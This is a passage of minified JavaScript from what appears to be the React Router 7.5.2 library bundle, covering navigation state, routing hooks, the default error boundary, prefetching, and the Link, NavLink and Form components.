r=t.length-1;r>=0;r--){let[i,a]=t[r];if(ti(a))return{key:i,result:a}}}function Y0(e){let t=typeof e=="string"?ko(e):e;return xo({...t,hash:""})}function cx(e,t){return e.pathname!==t.pathname||e.search!==t.search?!1:e.hash===""?t.hash!=="":e.hash===t.hash?!0:t.hash!==""}function fx(e){return X0(e.result)&&YS.has(e.result.status)}function Mn(e){return e.type==="error"}function ti(e){return(e&&e.type)==="redirect"}function Kg(e){return typeof e=="object"&&e!=null&&"type"in e&&"data"in e&&"init"in e&&e.type==="DataWithResponseInit"}function X0(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.headers=="object"&&typeof e.body<"u"}function dx(e){return qS.has(e.toUpperCase())}function An(e){return KS.has(e.toUpperCase())}function Cd(e){return new URLSearchParams(e).getAll("index").some(t=>t==="")}function qa(e,t){let r=typeof t=="string"?ko(t).search:t.search;if(e[e.length-1].route.index&&Cd(r||""))return e[e.length-1];let i=z0(e);return i[i.length-1]}function Gg(e){let{formMethod:t,formAction:r,formEncType:i,text:a,formData:l,json:c}=e;if(!(!t||!r||!i)){if(a!=null)return{formMethod:t,formAction:r,formEncType:i,formData:void 0,json:void 0,text:a};if(l!=null)return{formMethod:t,formAction:r,formEncType:i,formData:l,json:void 0,text:void 0};if(c!==void 0)return{formMethod:t,formAction:r,formEncType:i,formData:void 0,json:c,text:void 0}}}function uf(e,t){return t?{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}:{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function px(e,t){return{state:"submitting",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}}function Va(e,t){return e?{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}:{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function hx(e,t){return{state:"submitting",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t?t.data:void 0}}function go(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}function gx(e,t){try{let r=e.sessionStorage.getItem(H0);if(r){let i=JSON.parse(r);for(let[a,l]of Object.entries(i||{}))l&&Array.isArray(l)&&t.set(a,new Set(l||[]))}}catch{}}function mx(e,t){if(t.size>0){let r={};for(let[i,a]of t)r[i]=[...a];try{e.sessionStorage.setItem(H0,JSON.stringify(r))}catch(i){Wt(!1,`Failed to save applied view transitions in sessionStorage (${i}).`)}}}function yx(){let e,t,r=new Promise((i,a)=>{e=async l=>{i(l);try{await r}catch{}},t=async l=>{a(l);try{await r}catch{}}});return{promise:r,resolve:e,reject:t}}var fi=I.createContext(null);fi.displayName="DataRouter";var cs=I.createContext(null);cs.displayName="DataRouterState";var kd=I.createContext({isTransitioning:!1});kd.displayName="ViewTransition";var Q0=I.createContext(new Map);Q0.displayName="Fetchers";var J0=I.createContext(null);J0.displayName="Await";var Lr=I.createContext(null);Lr.displayName="Navigation";var uu=I.createContext(null);uu.displayName="Location";var Ir=I.createContext({outlet:null,matches:[],isDataRoute:!1});Ir.displayName="Route";var Rd=I.createContext(null);Rd.displayName="RouteError";function vx(e,{relative:t}={}){ht(fs(),"useHref() may be used only in the context of a <Router> component.");let{basename:r,navigator:i}=I.useContext(Lr),{hash:a,pathname:l,search:c}=ds(e,{relative:t}),d=l;return r!=="/"&&(d=l==="/"?r:Or([r,l])),i.createHref({pathname:d,search:c,hash:a})}function fs(){return I.useContext(uu)!=null}function Ro(){return ht(fs(),"useLocation() may be used only in the context of a <Router> component."),I.useContext(uu).location}var Z0="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function ey(e){I.useContext(Lr).static||I.useLayoutEffect(e)}function ty(){let{isDataRoute:e}=I.useContext(Ir);return e?Ix():wx()}function wx(){ht(fs(),"useNavigate() may be used only in the context of a <Router> component.");let e=I.useContext(fi),{basename:t,navigator:r}=I.useContext(Lr),{matches:i}=I.useContext(Ir),{pathname:a}=Ro(),l=JSON.stringify(bd(i)),c=I.useRef(!1);return ey(()=>{c.current=!0}),I.useCallback((f,g={})=>{if(Wt(c.current,Z0),!c.current)return;if(typeof f=="number"){r.go(f);return}let m=_d(f,JSON.parse(l),a,g.relative==="path");e==null&&t!=="/"&&(m.pathname=m.pathname==="/"?t:Or([t,m.pathname])),(g.replace?r.replace:r.push)(m,g.state,g)},[t,r,l,a,e])}I.createContext(null);function $4(){let{matches:e}=I.useContext(Ir),t=e[e.length-1];return t?t.params:{}}function ds(e,{relative:t}={}){let{matches:r}=I.useContext(Ir),{pathname:i}=Ro(),a=JSON.stringify(bd(r));return I.useMemo(()=>_d(e,JSON.parse(a),i,t==="path"),[e,a,i,t])}function Sx(e,t,r,i){ht(fs(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:a,static:l}=I.useContext(Lr),{matches:c}=I.useContext(Ir),d=c[c.length-1],f=d?d.params:{},g=d?d.pathname:"/",m=d?d.pathnameBase:"/",y=d&&d.route;{let N=y&&y.path||"";ny(g,!y||N.endsWith("*")||N.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${g}" (under <Route path="${N}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${N}"> to <Route path="${N==="/"?"*":`${N}/*`}">.`)}let v=Ro(),S;S=v;let E=S.pathname||"/",O=E;if(m!=="/"){let N=m.replace(/^\//,"").split("/");O="/"+E.replace(/^\//,"").split("/").slice(N.length).join("/")}let C=!l&&r&&r.matches&&r.matches.length>0?r.matches:vo(e,{pathname:O});return Wt(y||C!=null,`No routes matched location "${S.pathname}${S.search}${S.hash}" `),Wt(C==null||C[C.length-1].route.element!==void 0||C[C.length-1].route.Component!==void 0||C[C.length-1].route.lazy!==void 0,`Matched leaf route at location "${S.pathname}${S.search}${S.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`),Cx(C&&C.map(N=>Object.assign({},N,{params:Object.assign({},f,N.params),pathname:Or([m,a.encodeLocation?a.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?m:Or([m,a.encodeLocation?a.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),c,r,i)}function xx(){let e=Ox(),t=ns(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,i="rgba(200,200,200, 0.5)",a={padding:"0.5rem",backgroundColor:i},l={padding:"2px 4px",backgroundColor:i},c=null;return console.error("Error handled by React Router default ErrorBoundary:",e),c=I.createElement(I.Fragment,null,I.createElement("p",null,"💿 Hey developer 👋"),I.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",I.createElement("code",{style:l},"ErrorBoundary")," or"," ",I.createElement("code",{style:l},"errorElement")," prop on your route.")),I.createElement(I.Fragment,null,I.createElement("h2",null,"Unexpected Application Error!"),I.createElement("h3",{style:{fontStyle:"italic"}},t),r?I.createElement("pre",{style:a},r):null,c)}var bx=I.createElement(xx,null),_x=class extends I.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||t.revalidation!=="idle"&&e.revalidation==="idle"?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error!==void 0?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){console.error("React Router caught the following error during render",e,t)}render(){return this.state.error!==void 0?I.createElement(Ir.Provider,{value:this.props.routeContext},I.createElement(Rd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function Ex({routeContext:e,match:t,children:r}){let i=I.useContext(fi);return i&&i.static&&i.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(i.staticContext._deepestRenderedBoundaryId=t.route.id),I.createElement(Ir.Provider,{value:e},r)}function Cx(e,t=[],r=null,i=null){if(e==null){if(!r)return null;if(r.errors)e=r.matches;else if(t.length===0&&!r.initialized&&r.matches.length>0)e=r.matches;else return null}let a=e,l=r==null?void 0:r.errors;if(l!=null){let f=a.findIndex(g=>g.route.id&&(l==null?void 0:l[g.route.id])!==void 0);ht(f>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(l).join(",")}`),a=a.slice(0,Math.min(a.length,f+1))}let c=!1,d=-1;if(r)for(let f=0;f<a.length;f++){let g=a[f];if((g.route.HydrateFallback||g.route.hydrateFallbackElement)&&(d=f),g.route.id){let{loaderData:m,errors:y}=r,v=g.route.loader&&!m.hasOwnProperty(g.route.id)&&(!y||y[g.route.id]===void 0);if(g.route.lazy||v){c=!0,d>=0?a=a.slice(0,d+1):a=[a[0]];break}}}return a.reduceRight((f,g,m)=>{let y,v=!1,S=null,E=null;r&&(y=l&&g.route.id?l[g.route.id]:void 0,S=g.route.errorElement||bx,c&&(d<0&&m===0?(ny("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),v=!0,E=null):d===m&&(v=!0,E=g.route.hydrateFallbackElement||null)));let O=t.concat(a.slice(0,m+1)),C=()=>{let $;return y?$=S:v?$=E:g.route.Component?$=I.createElement(g.route.Component,null):g.route.element?$=g.route.element:$=f,I.createElement(Ex,{match:g,routeContext:{outlet:f,matches:O,isDataRoute:r!=null},children:$})};return r&&(g.route.ErrorBoundary||g.route.errorElement||m===0)?I.createElement(_x,{location:r.location,revalidation:r.revalidation,component:S,error:y,children:C(),routeContext:{outlet:null,matches:O,isDataRoute:!0}}):C()},null)}function Pd(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function kx(e){let t=I.useContext(fi);return ht(t,Pd(e)),t}function Rx(e){let t=I.useContext(cs);return ht(t,Pd(e)),t}function Px(e){let t=I.useContext(Ir);return ht(t,Pd(e)),t}function Td(e){let t=Px(e),r=t.matches[t.matches.length-1];return ht(r.route.id,`${e} can only be used on routes that contain a unique "id"`),r.route.id}function Tx(){return Td("useRouteId")}function Ox(){var i;let e=I.useContext(Rd),t=Rx("useRouteError"),r=Td("useRouteError");return e!==void 0?e:(i=t.errors)==null?void 0:i[r]}function Lx(){let e=I.useContext(J0);return e==null?void 0:e._error}function Ix(){let{router:e}=kx("useNavigate"),t=Td("useNavigate"),r=I.useRef(!1);return ey(()=>{r.current=!0}),I.useCallback(async(a,l={})=>{Wt(r.current,Z0),r.current&&(typeof a=="number"?e.navigate(a):await e.navigate(a,{fromRouteId:t,...l}))},[e,t])}var qg={};function ny(e,t,r){!t&&!qg[e]&&(qg[e]=!0,Wt(!1,r))}var Yg={};function Xg(e,t){!e&&!Yg[t]&&(Yg[t]=!0,console.warn(t))}function $x(e){let t={hasErrorBoundary:e.hasErrorBoundary||e.ErrorBoundary!=null||e.errorElement!=null};return e.Component&&(e.element&&Wt(!1,"You should not include both `Component` and `element` on your route - `Component` will be used."),Object.assign(t,{element:I.createElement(e.Component),Component:void 0})),e.HydrateFallback&&(e.hydrateFallbackElement&&Wt(!1,"You should not include both `HydrateFallback` and `hydrateFallbackElement` on your route - `HydrateFallback` will be used."),Object.assign(t,{hydrateFallbackElement:I.createElement(e.HydrateFallback),HydrateFallback:void 0})),e.ErrorBoundary&&(e.errorElement&&Wt(!1,"You should not include both `ErrorBoundary` and `errorElement` on your route - `ErrorBoundary` will be used."),Object.assign(t,{errorElement:I.createElement(e.ErrorBoundary),ErrorBoundary:void 0})),t}var Nx=["HydrateFallback","hydrateFallbackElement"],Dx=class{constructor(){this.status="pending",this.promise=new Promise((e,t)=>{this.resolve=r=>{this.status==="pending"&&(this.status="resolved",e(r))},this.reject=r=>{this.status==="pending"&&(this.status="rejected",t(r))}})}};function jx({router:e,flushSync:t}){let[r,i]=I.useState(e.state),[a,l]=I.useState(),[c,d]=I.useState({isTransitioning:!1}),[f,g]=I.useState(),[m,y]=I.useState(),[v,S]=I.useState(),E=I.useRef(new Map),O=I.useCallback((W,{deletedFetchers:U,flushSync:G,viewTransitionOpts:P})=>{W.fetchers.forEach((ce,re)=>{ce.data!==void 0&&E.current.set(re,ce.data)}),U.forEach(ce=>E.current.delete(ce)),Xg(G===!1||t!=null,'You provided the `flushSync` option to a router update, but you are not using the `<RouterProvider>` from `react-router/dom` so `ReactDOM.flushSync()` is unavailable.  Please update your app to `import { RouterProvider } from "react-router/dom"` and ensure you have `react-dom` installed as a dependency to use the `flushSync` option.');let q=e.window!=null&&e.window.document!=null&&typeof e.window.document.startViewTransition=="function";if(Xg(P==null||q,"You provided the `viewTransition` option to a router update, but you do not appear to be running in a DOM environment as `window.startViewTransition` is not available."),!P||!q){t&&G?t(()=>i(W)):I.startTransition(()=>i(W));return}if(t&&G){t(()=>{m&&(f&&f.resolve(),m.skipTransition()),d({isTransitioning:!0,flushSync:!0,currentLocation:P.currentLocation,nextLocation:P.nextLocation})});let ce=e.window.document.startViewTransition(()=>{t(()=>i(W))});ce.finished.finally(()=>{t(()=>{g(void 0),y(void 0),l(void 0),d({isTransitioning:!1})})}),t(()=>y(ce));return}m?(f&&f.resolve(),m.skipTransition(),S({state:W,currentLocation:P.currentLocation,nextLocation:P.nextLocation})):(l(W),d({isTransitioning:!0,flushSync:!1,currentLocation:P.currentLocation,nextLocation:P.nextLocation}))},[e.window,t,m,f]);I.useLayoutEffect(()=>e.subscribe(O),[e,O]),I.useEffect(()=>{c.isTransitioning&&!c.flushSync&&g(new Dx)},[c]),I.useEffect(()=>{if(f&&a&&e.window){let W=a,U=f.promise,G=e.window.document.startViewTransition(async()=>{I.startTransition(()=>i(W)),await U});G.finished.finally(()=>{g(void 0),y(void 0),l(void 0),d({isTransitioning:!1})}),y(G)}},[a,f,e.window]),I.useEffect(()=>{f&&a&&r.location.key===a.location.key&&f.resolve()},[f,m,r.location,a]),I.useEffect(()=>{!c.isTransitioning&&v&&(l(v.state),d({isTransitioning:!0,flushSync:!1,currentLocation:v.currentLocation,nextLocation:v.nextLocation}),S(void 0))},[c.isTransitioning,v]);let C=I.useMemo(()=>({createHref:e.createHref,encodeLocation:e.encodeLocation,go:W=>e.navigate(W),push:(W,U,G)=>e.navigate(W,{state:U,preventScrollReset:G==null?void 0:G.preventScrollReset}),replace:(W,U,G)=>e.navigate(W,{replace:!0,state:U,preventScrollReset:G==null?void 0:G.preventScrollReset})}),[e]),$=e.basename||"/",N=I.useMemo(()=>({router:e,navigator:C,static:!1,basename:$}),[e,C,$]);return I.createElement(I.Fragment,null,I.createElement(fi.Provider,{value:N},I.createElement(cs.Provider,{value:r},I.createElement(Q0.Provider,{value:E.current},I.createElement(kd.Provider,{value:c},I.createElement(Ax,{basename:$,location:r.location,navigationType:r.historyAction,navigator:C},I.createElement(Fx,{routes:e.routes,future:e.future,state:r})))))),null)}var Fx=I.memo(Mx);function Mx({routes:e,future:t,state:r}){return Sx(e,void 0,r,t)}function Ax({basename:e="/",children:t=null,location:r,navigationType:i="POP",navigator:a,static:l=!1}){ht(!fs(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let c=e.replace(/^\/*/,"/"),d=I.useMemo(()=>({basename:c,navigator:a,static:l,future:{}}),[c,a,l]);typeof r=="string"&&(r=ko(r));let{pathname:f="/",search:g="",hash:m="",state:y=null,key:v="default"}=r,S=I.useMemo(()=>{let E=or(f,c);return E==null?null:{location:{pathname:E,search:g,hash:m,state:y,key:v},navigationType:i}},[c,f,g,m,y,v,i]);return Wt(S!=null,`<Router basename="${c}"> is not able to match the URL "${f}${g}${m}" because it does not start with the basename, so the <Router> won't render anything.`),S==null?null:I.createElement(Lr.Provider,{value:d},I.createElement(uu.Provider,{children:t,value:S}))}var Pl="get",Tl="application/x-www-form-urlencoded";function cu(e){return e!=null&&typeof e.tagName=="string"}function zx(e){return cu(e)&&e.tagName.toLowerCase()==="button"}function Ux(e){return cu(e)&&e.tagName.toLowerCase()==="form"}function Hx(e){return cu(e)&&e.tagName.toLowerCase()==="input"}function Bx(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vx(e,t){return e.button===0&&(!t||t==="_self")&&!Bx(e)}function Hf(e=""){return new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,r)=>{let i=e[r];return t.concat(Array.isArray(i)?i.map(a=>[r,a]):[[r,i]])},[]))}function Wx(e,t){let r=Hf(e);return t&&t.forEach((i,a)=>{r.has(a)||t.getAll(a).forEach(l=>{r.append(a,l)})}),r}var ml=null;function Kx(){if(ml===null)try{new FormData(document.createElement("form"),0),ml=!1}catch{ml=!0}return ml}var Gx=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function cf(e){return e!=null&&!Gx.has(e)?(Wt(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${Tl}"`),null):e}function qx(e,t){let r,i,a,l,c;if(Ux(e)){let d=e.getAttribute("action");i=d?or(d,t):null,r=e.getAttribute("method")||Pl,a=cf(e.getAttribute("enctype"))||Tl,l=new FormData(e)}else if(zx(e)||Hx(e)&&(e.type==="submit"||e.type==="image")){let d=e.form;if(d==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let f=e.getAttribute("formaction")||d.getAttribute("action");if(i=f?or(f,t):null,r=e.getAttribute("formmethod")||d.getAttribute("method")||Pl,a=cf(e.getAttribute("formenctype"))||cf(d.getAttribute("enctype"))||Tl,l=new FormData(d,e),!Kx()){let{name:g,type:m,value:y}=e;if(m==="image"){let v=g?`${g}.`:"";l.append(`${v}x`,"0"),l.append(`${v}y`,"0")}else g&&l.append(g,y)}}else{if(cu(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');r=Pl,i=null,a=Tl,c=e}return l&&a==="text/plain"&&(c=l,l=void 0),{action:i,method:r.toLowerCase(),encType:a,formData:l,body:c}}function Od(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}async function Yx(e,t){if(e.id in t)return t[e.id];try{let r=await import(e.module);return t[e.id]=r,r}catch(r){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(r),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function Xx(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function Qx(e,t,r){let i=await Promise.all(e.map(async a=>{let l=t.routes[a.route.id];if(l){let c=await Yx(l,r);return c.links?c.links():[]}return[]}));return tb(i.flat(1).filter(Xx).filter(a=>a.rel==="stylesheet"||a.rel==="preload").map(a=>a.rel==="stylesheet"?{...a,rel:"prefetch",as:"style"}:{...a,rel:"prefetch"}))}function Qg(e,t,r,i,a,l){let c=(f,g)=>r[g]?f.route.id!==r[g].route.id:!0,d=(f,g)=>{var m;return r[g].pathname!==f.pathname||((m=r[g].route.path)==null?void 0:m.endsWith("*"))&&r[g].params["*"]!==f.params["*"]};return l==="assets"?t.filter((f,g)=>c(f,g)||d(f,g)):l==="data"?t.filter((f,g)=>{var y;let m=i.routes[f.route.id];if(!m||!m.hasLoader)return!1;if(c(f,g)||d(f,g))return!0;if(f.route.shouldRevalidate){let v=f.route.shouldRevalidate({currentUrl:new URL(a.pathname+a.search+a.hash,window.origin),currentParams:((y=r[0])==null?void 0:y.params)||{},nextUrl:new URL(e,window.origin),nextParams:f.params,defaultShouldRevalidate:!0});if(typeof v=="boolean")return v}return!0}):[]}function Jx(e,t,{includeHydrateFallback:r}={}){return Zx(e.map(i=>{let a=t.routes[i.route.id];if(!a)return[];let l=[a.module];return a.clientActionModule&&(l=l.concat(a.clientActionModule)),a.clientLoaderModule&&(l=l.concat(a.clientLoaderModule)),r&&a.hydrateFallbackModule&&(l=l.concat(a.hydrateFallbackModule)),a.imports&&(l=l.concat(a.imports)),l}).flat(1))}function Zx(e){return[...new Set(e)]}function eb(e){let t={},r=Object.keys(e).sort();for(let i of r)t[i]=e[i];return t}function tb(e,t){let r=new Set;return new Set(t),e.reduce((i,a)=>{let l=JSON.stringify(eb(a));return r.has(l)||(r.add(l),i.push({key:l,link:a})),i},[])}var nb=new Set([100,101,204,205]);function rb(e,t){let r=typeof e=="string"?new URL(e,typeof window>"u"?"server://singlefetch/":window.location.origin):e;return r.pathname==="/"?r.pathname="_root.data":t&&or(r.pathname,t)==="/"?r.pathname=`${t.replace(/\/$/,"")}/_root.data`:r.pathname=`${r.pathname.replace(/\/$/,"")}.data`,r}function ry(){let e=I.useContext(fi);return Od(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function ob(){let e=I.useContext(cs);return Od(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var Ld=I.createContext(void 0);Ld.displayName="FrameworkContext";function oy(){let e=I.useContext(Ld);return Od(e,"You must render this element inside a <HydratedRouter> element"),e}function ib(e,t){let r=I.useContext(Ld),[i,a]=I.useState(!1),[l,c]=I.useState(!1),{onFocus:d,onBlur:f,onMouseEnter:g,onMouseLeave:m,onTouchStart:y}=t,v=I.useRef(null);I.useEffect(()=>{if(e==="render"&&c(!0),e==="viewport"){let O=$=>{$.forEach(N=>{c(N.isIntersecting)})},C=new IntersectionObserver(O,{threshold:.5});return v.current&&C.observe(v.current),()=>{C.disconnect()}}},[e]),I.useEffect(()=>{if(i){let O=setTimeout(()=>{c(!0)},100);return()=>{clearTimeout(O)}}},[i]);let S=()=>{a(!0)},E=()=>{a(!1),c(!1)};return r?e!=="intent"?[l,v,{}]:[l,v,{onFocus:Wa(d,S),onBlur:Wa(f,E),onMouseEnter:Wa(g,S),onMouseLeave:Wa(m,E),onTouchStart:Wa(y,S)}]:[!1,v,{}]}function Wa(e,t){return r=>{e&&e(r),r.defaultPrevented||t(r)}}function ab({page:e,...t}){let{router:r}=ry(),i=I.useMemo(()=>vo(r.routes,e,r.basename),[r.routes,e,r.basename]);return i?I.createElement(lb,{page:e,matches:i,...t}):null}function sb(e){let{manifest:t,routeModules:r}=oy(),[i,a]=I.useState([]);return I.useEffect(()=>{let l=!1;return Qx(e,t,r).then(c=>{l||a(c)}),()=>{l=!0}},[e,t,r]),i}function lb({page:e,matches:t,...r}){let i=Ro(),{manifest:a,routeModules:l}=oy(),{basename:c}=ry(),{loaderData:d,matches:f}=ob(),g=I.useMemo(()=>Qg(e,t,f,a,i,"data"),[e,t,f,a,i]),m=I.useMemo(()=>Qg(e,t,f,a,i,"assets"),[e,t,f,a,i]),y=I.useMemo(()=>{if(e===i.pathname+i.search+i.hash)return[];let E=new Set,O=!1;if(t.forEach($=>{var W;let N=a.routes[$.route.id];!N||!N.hasLoader||(!g.some(U=>U.route.id===$.route.id)&&$.route.id in d&&((W=l[$.route.id])!=null&&W.shouldRevalidate)||N.hasClientLoader?O=!0:E.add($.route.id))}),E.size===0)return[];let C=rb(e,c);return O&&E.size>0&&C.searchParams.set("_routes",t.filter($=>E.has($.route.id)).map($=>$.route.id).join(",")),[C.pathname+C.search]},[c,d,i,a,g,t,e,l]),v=I.useMemo(()=>Jx(m,a),[m,a]),S=sb(m);return I.createElement(I.Fragment,null,y.map(E=>I.createElement("link",{key:E,rel:"prefetch",as:"fetch",href:E,...r})),v.map(E=>I.createElement("link",{key:E,rel:"modulepreload",href:E,...r})),S.map(({key:E,link:O})=>I.createElement("link",{key:E,...O})))}function ub(...e){return t=>{e.forEach(r=>{typeof r=="function"?r(t):r!=null&&(r.current=t)})}}var iy=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{iy&&(window.__reactRouterVersion="7.5.2")}catch{}function cb(e,t){return ZS({basename:t==null?void 0:t.basename,unstable_getContext:t==null?void 0:t.unstable_getContext,future:t==null?void 0:t.future,history:SS({window:t==null?void 0:t.window}),hydrationData:(t==null?void 0:t.hydrationData)||fb(),routes:e,mapRouteProperties:$x,hydrationRouteProperties:Nx,dataStrategy:t==null?void 0:t.dataStrategy,patchRoutesOnNavigation:t==null?void 0:t.patchRoutesOnNavigation,window:t==null?void 0:t.window}).initialize()}function fb(){let e=window==null?void 0:window.__staticRouterHydrationData;return e&&e.errors&&(e={...e,errors:db(e.errors)}),e}function db(e){if(!e)return null;let t=Object.entries(e),r={};for(let[i,a]of t)if(a&&a.__type==="RouteErrorResponse")r[i]=new Bl(a.status,a.statusText,a.data,a.internal===!0);else if(a&&a.__type==="Error"){if(a.__subType){let l=window[a.__subType];if(typeof l=="function")try{let c=new l(a.message);c.stack="",r[i]=c}catch{}}if(r[i]==null){let l=new Error(a.message);l.stack="",r[i]=l}}else r[i]=a;return r}var ay=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,sy=I.forwardRef(function({onClick:t,discover:r="render",prefetch:i="none",relative:a,reloadDocument:l,replace:c,state:d,target:f,to:g,preventScrollReset:m,viewTransition:y,...v},S){let{basename:E}=I.useContext(Lr),O=typeof g=="string"&&ay.test(g),C,$=!1;if(typeof g=="string"&&O&&(C=g,iy))try{let re=new URL(window.location.href),ye=g.startsWith("//")?new URL(re.protocol+g):new URL(g),Pe=or(ye.pathname,E);ye.origin===re.origin&&Pe!=null?g=Pe+ye.search+ye.hash:$=!0}catch{Wt(!1,`<Link to="${g}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let N=vx(g,{relative:a}),[W,U,G]=ib(i,v),P=mb(g,{replace:c,state:d,target:f,preventScrollReset:m,relative:a,viewTransition:y});function q(re){t&&t(re),re.defaultPrevented||P(re)}let ce=I.createElement("a",{...v,...G,href:C||N,onClick:$||l?t:q,ref:ub(S,U),target:f,"data-discover":!O&&r==="render"?"true":void 0});return W&&!O?I.createElement(I.Fragment,null,ce,I.createElement(ab,{page:N})):ce});sy.displayName="Link";var pb=I.forwardRef(function({"aria-current":t="page",caseSensitive:r=!1,className:i="",end:a=!1,style:l,to:c,viewTransition:d,children:f,...g},m){let y=ds(c,{relative:g.relative}),v=Ro(),S=I.useContext(cs),{navigator:E,basename:O}=I.useContext(Lr),C=S!=null&&xb(y)&&d===!0,$=E.encodeLocation?E.encodeLocation(y).pathname:y.pathname,N=v.pathname,W=S&&S.navigation&&S.navigation.location?S.navigation.location.pathname:null;r||(N=N.toLowerCase(),W=W?W.toLowerCase():null,$=$.toLowerCase()),W&&O&&(W=or(W,O)||W);const U=$!=="/"&&$.endsWith("/")?$.length-1:$.length;let G=N===$||!a&&N.startsWith($)&&N.charAt(U)==="/",P=W!=null&&(W===$||!a&&W.startsWith($)&&W.charAt($.length)==="/"),q={isActive:G,isPending:P,isTransitioning:C},ce=G?t:void 0,re;typeof i=="function"?re=i(q):re=[i,G?"active":null,P?"pending":null,C?"transitioning":null].filter(Boolean).join(" ");let ye=typeof l=="function"?l(q):l;return I.createElement(sy,{...g,"aria-current":ce,className:re,ref:m,style:ye,to:c,viewTransition:d},typeof f=="function"?f(q):f)});pb.displayName="NavLink";var hb=I.forwardRef(({discover:e="render",fetcherKey:t,navigate:r,reloadDocument:i,replace:a,state:l,method:c=Pl,action:d,onSubmit:f,relative:g,preventScrollReset:m,viewTransition:y,...v},S)=>{let E=wb(),O=Sb(d,{relative:g}),C=c.toLowerCase()==="get"?"get":"post",$=typeof d=="string"&&ay.test(d),N=W=>{if(f&&f(W),W.defaultPrevented)return;W.preventDefault();let U=W.nativeEvent.submitter,G=(U==null?void 0:U.getAttribute("formmethod"))||c;E(U||W.currentTarget,{fetcherKey:t,method:G,navigate:r,replace:a,state:l,relative:g,preventScrollReset:m,viewTransition:y})};return I.createElement("form",{ref:S,method:C,action:O,onSubmit:i?f:N,...v,"data-discover":!$&&e==="render"?"true":void 0})});hb.displayName="Form";function gb(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function ly(e){let t=I.useContext(fi);return ht(t,gb(e)),t}function mb(e,{target:t,replace:r,state:i,preventScrollReset:a,relative:l,viewTransition:c}={}){let d=ty(),f=Ro(),g=ds(e,{relative:l});return I.useCallback(m=>{if(Vx(m,t)){m.preventDefault();let y=r!==void 0?r:xo(f)===xo(g);d(e,{replace:y,state:i,preventScrollReset:a,relative:l,viewTransition:c})}},[f,d,g,r,i,t,e,a,l,c])}function N4(e){Wt(typeof URLSearchParams<"u","You cannot use the `useSearchParams` hook in a browser that does not support the URLSearchParams API. If you need to support Internet Explorer 11, we recommend you load a polyfill such as https://github.com/ungap/url-search-params.");let t=I.useRef(Hf(e)),r=I.useRef(!1),i=Ro(),a=I.useMemo(()=>Wx(i.search,r.current?null:t.current),[i.search]),l=ty(),c=I.useCallback((d,f)=>{const g=Hf(typeof d=="function"?d(a):d);r.current=!0,l("?"+g,f)},[l,a]);return[a,c]}var yb=0,vb=()=>`__${String(++yb)}__`;function wb(){let{router:e}=ly("useSubmit"),{basename:t}=I.useContext(Lr),r=Tx();return I.useCallback(async(i,a={})=>{let{action:l,method:c,encType:d,formData:f,body:g}=qx(i,t);if(a.navigate===!1){let m=a.fetcherKey||vb();await e.fetch(m,r,a.action||l,{preventScrollReset:a.preventScrollReset,formData:f,body:g,formMethod:a.method||c,formEncType:a.encType||d,flushSync:a.flushSync})}else await e.navigate(a.action||l,{preventScrollReset:a.preventScrollReset,formData:f,body:g,formMethod:a.method||c,formEncType:a.encType||d,replace:a.replace,state:a.state,fromRouteId:r,flushSync:a.flushSync,viewTransition:a.viewTransition})},[e,t,r])}function 